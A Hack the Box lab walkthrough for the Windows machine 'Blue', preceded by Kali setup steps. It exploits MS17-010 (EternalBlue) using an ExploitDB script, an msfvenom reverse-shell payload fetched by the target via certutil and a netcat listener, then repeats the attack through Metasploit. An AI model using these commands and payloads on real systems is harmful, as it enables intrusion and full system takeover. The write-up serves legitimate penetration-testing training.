Hack the Box (HtB) Walkthrough: Blue (with bonus Kali initial setup)

Blue is marked as a Windows "Easy"-level machine.
Kali Setup
For this walkthrough, the attack box is a fresh Kali installation from the 2021.4A ISO. This is the first of the walkthroughs I'm publishing, so I will include an initial Kali setup, including troubleshooting common issues with the aforementioned ISO.
First, we update our VM:
sudo apt update
sudo apt upgrade
We get the error:

The following packages have unmet dependencies:
libwacom9: Depends: libwacom-common (= 2.2.0-1) but 1.12-1 is to be installed
E: Broken packages
If we type sudo apt install libwacom9, we'll get another list of broken dependencies.
We can solve this by typing
sudo apt install libwacom-common

We can now perform our upgrade again
We can then remove obsolete packages
sudo apt autoremove
Let's put some shine on our Kali distribution with PimpMyKali
git clone https://github.com/Dewalt-arch/pimpmykali.git
cd pimpmykali (note if you're using tab autocomplete after this update and it throws a lot of errors, just close and reopen the terminal)
sudo ./pimpmykali.sh

Selection option "n" for a new install.
This script will do a lot of actions but ultimately leaves you with a lot of standard tools installed in their most desirable configuration. Pimpmykali is also helpful if you switch out Impacket versions or mess with Bloodhound versions due to compatibility issues. One of the most useful parts is getting Python 2.7 set up to work correctly since it can be a pain to find a working version of pip these days.
When it asks, you don't need to reenable root login with pimpmykali.
Alright, all done!
cd into your directory with your OpenVPN profile and type sudo OpenVPN <your VPN profile>
We're fully updated with the tools we want and connected to the HtB VPN.
Attacking Blue
My attack box lives on 10.10.14.2. We can also substitute tun0 for this address in MSF modules if you see that.
Our victim box, Blue, is located at 10.10.10.40.
First, we're going to conduct an aggressive Nmap scan against the target
nmap -A 10.10.10.40
This output gives us a pretty good target list. The first thing that stands out is port 445 (SMB), which gives us a fingerprint of Windows 7 SP1.
Googling this gives us a very famous exploit. Combining this with our hostname of "Blue," it seems like this is an excellent path.
We can verify this by performing a nmap scan using the nmap scripting engine module for smb-vuln-*
If we visit ExploitDB, we can find an exploit allowing us to compromise the machine.
wget https://www.exploit-db.com/raw/42315
We then should rename it with:
mv 42315 42315.py
We can also pull this out of searchsploit with the command
searchsploit -m 42315.py
Now we need the class library listed in the exploit.
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
This command will download the file and give it the .1 postfix. Reading the original exploit, we're importing from mysmb.py, so let's rename it:
mv 42315.py.1 mysmb.py
We can now run our exploit to see what the required arguments are:
python 42315.py
It tells us we need to specify an IP and a pipe name.
We can try to manually specify the default named pipes (samr, lsarpc, netlogon, spoolss, browser), but this will give us an Access Denied error.
We can revalidate this using another exploit available via:
wget https://raw.githubusercontent.com/worawit/MS17-010/master/checker.py

It would have been nice if this worked, but, alas, onward we go.
Let's try an anonymous login to see the lay of the land.
smbclient -L \\10.10.10.40\ -U 'anonymous'
That seems to work.

What if we tried the original exploit with an anonymous account?
We can modify the original script with
nano 42315.py
Let's try it now.
Well, that works! However, writing a file on the target isn't super helpful.
Let's make a reverse shell.
Type
msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe --arch x64 --encoder x64/xor > shell-x64.exe
This creates a 64-bit reverse shell that will be targeted towards our VPN IP address on port 4444.
Now let's host that on a simple HTTP server.
python -m SimpleHTTPServer 80000
We then modify our exploit code to use certutil to download the malicious shell we made from our freshly created web server.
Type
nano 42315.py
and change it per the below:
Last, we set up our reverse shell listener with
nc -lvnp
to catch the msfvenom payload execution. Finally, we execute the exploit again. You should see things happening in 3 different terminal windows.

The exploit should show that it ran successfully. We didn't create any specific output this time, so there won't be any notification of payload delivery other than the successful write of pwned.txt

We should see our HTTP server replying to a GET request from the web host.


Finally, we should see our Netcat listener catching the connection from the payload execution. A quick whoami shows us we have system-level privileges.
We can collect the loot from the user.txt and root.txt flags in the user and admin desktops.
Alternative path using Metasploit (not OSCP-friendly):
If we want to press the easy button, we can use Metasploit.
Open it with
msfconsole

search for EternalBlue exploits with search eternalblue and select the correct value

Fill out the options by typing "options" and then set <parameter> <value>
Don't forget to replace your IP address with the tunnel IP address (or just tun0), or else the reverse shell won't connect.
Run the exploit and watch a root Meterpreter session open for you automatically.

The exploit was successful, and we have our root shell.
Feel free to explore the hard disk and pull the user.txt flag from C:\Users\haris\Desktop and the root.txt flag from c:\Users\Administrator\Desktop.
Member discussion